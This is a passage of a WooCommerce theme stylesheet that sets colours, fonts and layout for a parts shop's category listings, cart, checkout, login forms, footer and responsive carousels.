body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.add_to_cart_button:hover,
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward:hover{ 
	color:#e7a714 !important; 
	background-color:transparent !important;
}

body.archive.woocommerce div.machine_cat_listin div.row{
	background-color:#fcf4e2 !important;
	margin:75px 0px !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section,
body.archive.woocommerce div.machine_cat_listin div.row div.right-section{ padding:0px !important; }
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_name_link_section{
	display:inline-block !important;
	background-color:#e7a714 !important;
	width:100% !important;	
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_name_link_section div.cat_name{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:20px !important;
	line-height:25px !important;
	color:#ffffff !important;
	float:left !important;
	display:inline !important;
	width:auto !important;
	padding:5px 0px 5px 20px !important;	
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_name_link_section div.cat_link{ 
	display:inline-block !important; 
	float:right !important;
	padding:8px 15px !important;
	background-color:#000 !important;
	display:none !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_name_link_section div.cat_link a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:20px !important;
	color:#ffffff !important;
	float:left !important;
	display:inline !important;
	width:auto !important;	
}

body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_description p{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;
	font-size:15px !important;
	line-height:20px !important;
	color:#000000 !important;
	padding:20px !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.sub_cat_section ul.cat_ul{
	width:100% !important;
	display:inline-block !important;
	position:relative !important;
	list-style-type: none !important;
	padding-left:15px !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.sub_cat_section ul.cat_ul > li{
	float:left !important;
	width:48% !important;
	display:inline-block !important;	
	line-height:0px !important;
	margin:0px auto 5px 5px !important;	
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.sub_cat_section ul.cat_ul > li.bg_orange{ background-color:#e7a714 !important; }
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.sub_cat_section ul.cat_ul > li.bg_gray{ background-color:#808282 !important; }
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.sub_cat_section ul.cat_ul > li a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:15px !important;
	line-height:20px !important;
	color:#ffffff !important;
	display:inline-block !important;
	text-transform:uppercase !important;	
	padding:10px !important;
	width:100% !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_download{
	margin:15px 0px 20px 20px !important;
	display:none !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_download a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:15px !important;
	line-height:20px !important;
	color:#000000 !important;
	padding:5px 20px !important;
	border:1px solid #c6bfb1 !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.right-section img.cat_img{
	max-width:400px !important;
	width:70% !important;
	float:left !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.right-section img.parent_cat_img{	
	position:relative !important;
	top:0px !important;
	right:0px !important;
	max-width:190px !important;
	width:30% !important;
	float:right !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4 div.right-section img.cat_img { margin:30px 0px 0px -35px !important; }
body.archive.woocommerce section div.container div.cat_lavel_4 div.right-section img.parent_cat_img{
	position:absolute !important;
	top:-50px !important;
	right:0px !important;
	max-width:190px !important;
	width:100% !important;
}
body.archive.woocommerce section div.container div.order_complete_section,
body.archive.woocommerce section div.container div.cat_lavel_4 div.left-section div.order_complete_section{
	margin:0px 0px 35px !important;
}
body.archive.woocommerce section div.container div.order_complete_section a.order_complete_btn,
body.archive.woocommerce section div.container div.cat_lavel_4 div.left-section div.order_complete_section a.order_complete_btn{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:21px !important;
	line-height:25px !important;
	color:#ffffff !important;
	background-color:#e7a714 !important;
	text-transform:uppercase !important;
	padding:15px 60px !important;
	display:inline-block !important;
	margin-right:15px !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4 div.left-section div.order_complete_section span.notice_txt,
body.archive.woocommerce section div.container div.cat_lavel_4 div.process_order_btn_section span.notice_txt{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;
	font-size:22px !important;
	line-height:25px !important;
	color:#000000 !important;
	display:inline-block !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4 div.process_order_btn_section span.notice_txt{
	display:block !important;
	margin:15px auto !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_name,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_name_sub{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:20px !important;
	line-height:25px !important;
	color:#000000 !important;
	text-transform:uppercase !important;
	margin-bottom:15px !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_name_sub{
	font-size:17px !important;
	line-height:25px !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list{ margin-bottom:25px !important; }
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table{ width:100% !important; }
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.heading th{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:25px !important;
	color:#ffffff !important;
	text-transform:uppercase !important;
	background-color:#231f20 !important;
	padding:0px 5px 5px !important;
	border-right:1px solid #FFF !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.heading th.item_name{ width:28% !important; }
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.heading th.part_number{ width:20% !important; }
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.heading th.part_description{ width:52% !important; }
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td p,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:15px !important;
	line-height:20px !important;
	color:#231f20 !important;
	padding:5px !important;
	background-color:#fbf5e4 !important;
	border-right:1px solid #FFF !important;
	cursor:pointer !important;
	margin-bottom:0px !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records.disable_links td{ pointer-events: none !important; }
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.part_description,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.part_description p,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.part_description a{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td p,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td a{ 
	padding:0px !important; 
	border:0px !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.item_name{
	background-color:#e7a714 !important;
	color:#ffffff !important;
	text-transform:uppercase !important;
	cursor:auto !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.odd_row,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.odd_row p,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.odd_row a{ background-color:#fbf5e4 !important; }
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.even_row,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.even_row p,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.even_row a{ background-color:#f7e4bc !important; }

body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records:hover td.part_number,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records:hover td.part_image,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records:hover td.part_description,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records:hover td p,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records:hover td a,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.part_number.selected_product,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.part_image.selected_product,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.part_description.selected_product,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.selected_product p,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.selected_product a{ 
	background-color:#e7a714 !important; 
	color:#FFF !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.part_number.selected_product:after{
	content:'' !important;
	background-image:url('images/white-select-sign.png') !important;
	background-repeat:no-repeat !important;
	background-size:contain !important;
	background-position:left top !important;
	width:30px !important;
	height:21px !important;
	display:inline-block !important;
	float:right !important;
}

body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.process_order_btn_section{
	display:inline-block !important;
	position:relative !important;
	margin:0px auto !important;
	text-align:center !important;
	width:100% !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.process_order_btn_section a.process_order_btn{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:24px !important;
	line-height:30px !important;
	color:#ffffff !important;
	padding:15px 50px !important;
	background-color:#252525 !important;
	text-align:center !important;
	text-transform:uppercase !important;
	display:inline-block !important;
}

/*End for Product Category Listing Page (Archive)*/

/*Start for Cart page*/
body.woocommerce-cart header.entry-header,
body.woocommerce-checkout header.entry-header{
	background:url('images/cart-top-banner.jpg') !important;
	background-repeat:no-repeat !important;
	background-size:cover !important;
	background-position:left top !important;
	height:auto !important;
	width:100% !important;
	padding:8% 0px 1% !important;
	margin-bottom:60px !important;
}
body.woocommerce-cart div.cart-heading-section,
body.woocommerce-checkout div.cart-heading-section{ 
	width:100% !important; 
	display:inline-block !important; 
	margin-bottom:30px !important;
}
body.woocommerce-checkout div.cart-heading-section div.left-section:after,
body.woocommerce-cart div.cart-heading-section div.left-section:after{
	content:'' !important;
	background:url('images/cart-page-icon.png') !important;
    background-repeat: repeat !important;
    background-size: auto auto !important;
	background-repeat: no-repeat !important;
	width: 130px !important;
	height: 119px !important;
	background-size: contain !important;
	position: absolute !important;
	bottom: 0 !important;
	right: 30px !important;
	display:inline-block !important;
	float:right !important;
}
body.woocommerce-cart div.cart-heading-section div.left-section,
body.woocommerce-cart div.cart-heading-section div.right-section,
body.woocommerce-checkout div.cart-heading-section div.left-section,
body.woocommerce-checkout div.cart-heading-section div.right-section{
	padding:0px !important;
	display:inline-block !important;
}
body.woocommerce-cart div.cart-heading-section div.left-section h2,
body.woocommerce-cart div.cart-heading-section div.left-section h4,
body.woocommerce-cart div.cart-heading-section div.left-section h5,
body.woocommerce-checkout div.cart-heading-section div.left-section h2,
body.woocommerce-checkout div.cart-heading-section div.left-section h4,
body.woocommerce-checkout div.cart-heading-section div.left-section h5{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;	
	color:#e7a714 !important; 
	letter-spacing:0px !important;
}
body.woocommerce-cart div.cart-heading-section div.left-section h2,
body.woocommerce-checkout div.cart-heading-section div.left-section h2{
	font-size:75px !important;
	line-height:80px !important;
}
body.woocommerce-cart div.cart-heading-section div.left-section h4,
body.woocommerce-checkout div.cart-heading-section div.left-section h4{
	font-size:35px !important;
	line-height:40px !important;
}
body.woocommerce-cart div.cart-heading-section div.left-section h5,
body.woocommerce-checkout div.cart-heading-section div.left-section h5{
	font-size:25px !important;
	line-height:30px !important;
	color:#000000 !important;
	display: inline-block !important;
	padding-right: 25px !important;
	border-right: 1px solid #000 !important;
}
body.woocommerce-cart div.cart-heading-section div.right-section img.cart-icon,
body.woocommerce-checkout div.cart-heading-section div.right-section img.cart-icon{
	bottom:0px !important;
	max-width:130px !important;
	width:100% !important;
	margin-top:100px !important;
}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table{ 
	padding:0px !important;
	border:0px !important;
	background-color:#fbf5e4 !important;
}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table thead,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table thead{ 
	background-color:#e7a714 !important; 
}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table thead tr th,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table thead tr th{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;	
	font-size:20px !important;
	line-height:25px !important;
	color:#ffffff !important; 
	text-transform:uppercase !important;
	padding:15px 10px !important;
}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table thead tr th.product-name,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table thead tr th.product-name{ border-right:1px solid #FFF !important; 	}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td,
body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;	
	font-size:20px !important;
	line-height:25px !important;
	color:#000000 !important; 
	padding:10px !important;
}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td.product-name a,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td.product-name a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;	
	color:#000 !important;
	pointer-events:none !important;
}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty{
	margin-bottom:0px !important;
}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table a.remove,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table a.remove{ line-height:16px !important; } 
body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td a.empty-cart-button,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td a.empty-cart-button{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;	
	font-size:17px !important;
	line-height:20px !important;
	color:#ffffff !important; 
	padding:5px 15px !important;
	background-color:#e7a714 !important; 
}
body.woocommerce-cart form.woocommerce-cart-form button[name='update_cart'],
body.woocommerce-checkout form.woocommerce-cart-form button[name='update_cart'] {
	display: none !important;
}
body.woocommerce-checkout form.checkout div#customer_details,
body.woocommerce-checkout form.checkout #order_review_heading,
body.woocommerce-checkout form.checkout div#order_review table.woocommerce-checkout-review-order-table{ display:none !important; } 

body.woocommerce-checkout form.checkout.woocommerce-checkout div#order_review button#place_order{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;	
	font-size:25px !important;
	line-height:30px !important;
	text-transform:uppercase !important;
	padding:15px 30px !important;
	border-radius:0px !important;
	-moz-border-radius:0px !important;
	-ms-border-radius:0px !important;
	-webkit-border-radius:0px !important;	
} 
/*End for Cart page*/

/*Start for Login and Registration Page*/
.woocommerce-account #single-page h2 {
	display:block !important;
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:55px !important;
	line-height:60px !important;
	color:#e0aa3d !important;
}
.woocommerce-account form.woocommerce-form-login,
.woocommerce-account form.woocommerce-form-register{ 
	padding:0px !important;
	border:0px !important;
}
.woocommerce-account #single-page h3 {
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:30px !important;
	line-height:35px !important;
	color:#e0aa3d !important;	
	letter-spacing:0px !important;
}
.woocommerce-account form.woocommerce-form-register h4 {
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:20px !important;
	line-height:25px !important;
	color:#000000 !important;	
	letter-spacing:0px !important;
}
.woocommerce-account form.woocommerce-form-register h5 {
	font-family: 'HelveticaNeue' !important;
	font-weight:normal !important;
	font-size:15px !important;
	line-height:30px !important;
	color:#000000 !important;	
	margin-bottom:30px !important;
	letter-spacing:0px !important;
}
.woocommerce-account form.woocommerce-form-login p.form-row label,
.woocommerce-account form.woocommerce-form-register p.form-row label{ display:none !important; }
.woocommerce-account form.woocommerce-form-login p.form-row input,
.woocommerce-account form.woocommerce-form-register p.form-row input{
	font-family: 'HelveticaNeue' !important;
	font-weight:normal !important;
	font-size:20px !important;
	line-height:25px !important;
	color:#000000 !important;	
	background-color: #fefbf4 !important;
    border: 0px !important;
    box-shadow: inset -2px -2px 5px rgba(0, 0, 0, 0.2) !important;
	-moz-box-shadow: inset -2px -2px 5px rgba(0, 0, 0, 0.2) !important;
	-ms-box-shadow: inset -2px -2px 5px rgba(0, 0, 0, 0.2) !important;
	-webkit-box-shadow: inset -2px -2px 5px rgba(0, 0, 0, 0.2) !important;
    border-radius: 0px !important;
	-moz-border-radius: 0px !important;
	-ms-border-radius: 0px !important;
	-webkit-border-radius: 0px !important;
	letter-spacing:0px !important;
}
.woocommerce-account form.woocommerce-form-login p.form-row button,
.woocommerce-account form.woocommerce-form-register p.form-row button{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:25px !important;
	line-height:30px !important;
	color:#ffffff !important;	
	text-transform:uppercase !important;
	letter-spacing:0px !important;
}
.woocommerce-account form.woocommerce-form-register p.form-row button{	margin-top:80px !important; }
.woocommerce-account form.woocommerce-form-login p.form-row button:hover,
.woocommerce-account form.woocommerce-form-register p.form-row button:hover{
	color:#e0aa3d !important;
}
body.woocommerce-account header.entry-header{
	background:url('images/user-management-top-banner.png') !important;
	background-repeat:no-repeat !important;
	background-size:cover !important;
	background-position:left top !important;
	height:auto !important;
	width:100% !important;
	padding:8% 0px 1% !important
}

p.return-to-shop{ display:none !important; }
/*End for Login and Registration Page*/

/*Start for Footer*/
footer div.product-cart-checkout-footer,
footer div.product-archive-footer{
	background-color:#f0f0f0 !important;
	padding:75px 0px 80px !important;
	margin-top:60px !important;
}
footer div.product-cart-checkout-footer h3,
footer div.product-archive-footer h3{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:45px !important;
	line-height:50px !important;
	color:#252525 !important;
	margin-bottom:0px !important;
}
footer div.product-cart-checkout-footer h5{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:20px !important;
	line-height:25px !important;
	color:#252525 !important;
	margin: 45px auto 25px !important;
}
footer div.product-cart-checkout-footer p,
footer div.product-archive-footer p{
	font-family: 'HelveticaNeue' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:30px !important;
	color:#252525 !important;
	margin-bottom:25px !important;	
}
footer div.product-cart-checkout-footer .orange,
footer div.product-archive-footer .orange{ color:#e5a736 !important; }
footer div.product-cart-checkout-footer .black,
footer div.product-archive-footer .black{ color:#252525 !important; }

footer div.product-archive-footer form.woocommerce-product-search{ padding:50px 0px !important; }
footer div.product-archive-footer form.woocommerce-product-search input[type='search']{
	font-family: 'HelveticaNeue' !important;
	font-weight:normal !important;
	font-size:24px !important;
	line-height:30px !important;
	color:#000 !important;
	height:75px !important;
	box-shadow: inset 1px -2px 10px rgba(0, 0, 0, 0.3) !important;
	-moz-box-shadow: inset 1px -2px 10px rgba(0, 0, 0, 0.3) !important;
	-ms-box-shadow: inset 1px -2px 10px rgba(0, 0, 0, 0.3) !important;
	-webkit-box-shadow: inset 1px -2px 10px rgba(0, 0, 0, 0.3) !important;
	border-radius:0px !important;
	-moz-border-radius:0px !important;
	-ms-border-radius:0px !important;
	-webkit-border-radius:0px !important;
	-o-border-radius:0px !important;
}
footer div.product-archive-footer form.woocommerce-product-search button[type='submit']{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:24px !important;
	line-height:30px !important;
	color:#ffffff !important;
	background-color:#e5a736 !important;
	opacity:1 !important;
	text-transform:uppercase !important;
	height:75px !important;
	width:auto !important;
	padding:0px 25px !important;
	top:auto !important;
}
footer div.product-archive-footer  button[type='submit']:before{ content:normal !important; }
footer div.product-archive-footer form.woocommerce-product-search{margin-right:50px !important; }
footer div.product-archive-footer div.content_section{ margin-top:25px !important; }
footer div.product-archive-footer div.content_section:before{
	content:'';
	background-image:url('images/search-section-left-img-icon.png') !important;
	background-repeat:no-repeat !important;
	background-size:contain !important;
	background-position:center center !important;
	width:66px !important;
	height:64px !important;
	display: inline-block !important;
	position: relative !important;
	float: left !important;
	margin: -25px 20px 0px 0px !important;
}
footer div.product-archive-footer div.content_section span,
footer div.product-archive-footer div.content_section span a{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:22px !important;
	margin-right:20px !important;
}
footer div.product-archive-footer div.content_section span a{ 
	font-family: 'HelveticaNeue' !important; 
	color:#000 !important;
}
footer div.product-archive-footer div.products-archive-right-widget{ margin-top:85px !important; }

footer div.upper-footer div.footer_widget{ 
	max-width:100% !important;
	width:100% !important; 	
}
footer div.upper-footer div.footer_widget div.textwidget{ 
	max-width:100% !important; 
	border:0px !important;
	background-color:transparent !important;
	padding:0px !important;
}
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list{ 
	margin-bottom:20px !important; 
	text-align:left !important;
}
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab,
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a,
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a span{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:30px !important;
	color:#000000 !important;
	text-transform:uppercase !important;
	min-height:auto !important;
	width:auto !important;
	padding:0px 3px !important;
	margin:0px !important;
	border:0px !important;
}
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab:hover a {	
	border:0px !important;
}
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab:last-child{
	border-left:2px solid #e7a714 !important;
}
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab:hover a span,
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab.vc_active a span{
	color:#e7a714 !important;
}
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab:before{ 
	content:"" !important; 
	border:0px !important;
}
footer div.upper-footer div.footer_widget h5.widget-title,
footer div.upper-footer div.footer_widget div.textwidget p,
footer div.upper-footer div.footer_widget div.textwidget a{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:30px !important;
	color:#FFF !important;
}
footer div.upper-footer div.footer_widget h5.widget-title{
	text-transform:uppercase !important;
	margin-bottom:0px !important;
	color:#e7a714 !important;
}
footer div.upper-footer div.first-widget-area div.footer_widget h5.widget-title{ margin-bottom:15px !important; }
footer div.upper-footer div.second-widget-area div.footer_widget h5.widget-title{ margin-top:40px !important; }
footer div.upper-footer div.second-widget-area div.footer_widget:last-child{ margin-top:30px !important; }
footer div.upper-footer div.second-widget-area div.footer_widget:last-child div.textwidget p,
footer div.upper-footer div.second-widget-area div.footer_widget:last-child div.textwidget a{
	font-family: 'HelveticaNeue' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:20px !important;
}
footer div.upper-footer div.second-widget-area div.footer_widget:last-child div.textwidget a{ color:#e7a714 !important; }
footer div.upper-footer div.first-widget-area,
footer div.lower-footer div.pull-left{
	width:60% !important;
	padding-left:0px !important;
}
footer div.upper-footer div.second-widget-area,
footer div.lower-footer div.pull-right{
	width:40% !important;
	padding-left:30px !important;
	padding-right:0px !important;
}
footer div.lower-footer{
	padding:10px 0px !important;
}
footer div.lower-footer div.pull-left span{
	font-family: 'HelveticaNeue' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:27px !important;
}
footer div.upper-footer div.third-widget-area{
	width:100% !important;
	margin-top:60px !important;
}
footer div.upper-footer div.third-widget-area div.footer_widget h5.widget-title{
	font-family: 'HelveticaNeue' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:20px !important;
	text-transform:none !important;
	color:#b7b9bb !important;
}
footer div.upper-footer div.third-widget-area div.socials-widget{ 
	margin-top:10px !important; 
}
footer div.upper-footer div.third-widget-area div.socials-widget a{
	border:2px solid #b7b9bb !important;
	width:35px !important;
	height:35px !important;
	margin-right:7px !important;
}
footer div.upper-footer div.third-widget-area div.socials-widget a span.fa{ 
	padding:8px !important; 
	color:#b7b9bb !important;
}
footer div.upper-footer div.third-widget-area div.socials-widget a:hover,
footer div.upper-footer div.third-widget-area div.socials-widget a:hover span.fa{ 
	color:#e7a714 !important; 
	border-color:#e7a714 !important; 
}

/*End for Footer*/
@media screen and (max-width:1370px){
	div.home-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
	div.about-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev{ left:-20px !important; }
	div.home-section3 div.owl-carousel div.owl-nav button.owl-prev{ left:-50px !important; }
	div.home-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow,
	div.about-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow,
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next{ right:-20px !important; }
	div.home-section3 div.owl-carousel div.owl-nav button.owl-next{ right:-50px !important; }
	div.home-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before,
	div.home-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before,
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev:before,
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next:before,
	div.home-section3 div.owl-carousel div.owl-nav button.owl-prev i.fa-chevron-left:before,
	div.home-section3 div.owl-carousel div.owl-nav button.owl-next i.fa-chevron-right:before{
		width: 25px !important;
		height: 55px !important;
	}

}
@media screen and (max-width:1300px){
	body.single-product div#product-content .wpl-woo-related-product-slider-section div.slick-list{ width:90% !important; margin:0 auto !important; }
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev{ left:25px !important; }
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next{ right:25px !important; }
}
@media screen and (max-width:1250px){
	footer#footer div.upper-footer,
	footer#footer div.lower-footer{ 
		padding-left:15px !important;
		padding-right:15px !important;
	}	
	div.about-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before,
	div.about-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before,
	div.home-section3 div.owl-carousel div.owl-nav button.owl-prev i.fa-chevron-left:before,
	div.home-section3 div.owl-carousel div.owl-nav button.owl-next i.fa-chevron-right:before{
		width: 40px !important;
		height: 40px !important;
	}
	div.about-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow{ left:0px !important; }
	div.about-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow{ right:0px !important; }
}
@media screen and (max-width:1230px){
	div.home-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow{ left:-10px !important; }
	div.home-section3 div.owl-carousel div.owl-nav button.owl-prev{ left:-30px !important; }
	div.home-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow{ right:-10px !important; }
	div.home-section3 div.owl-carousel div.owl-nav button.owl-next{ right:-30px !important; }
	div.home-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before,
	div.home-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before,
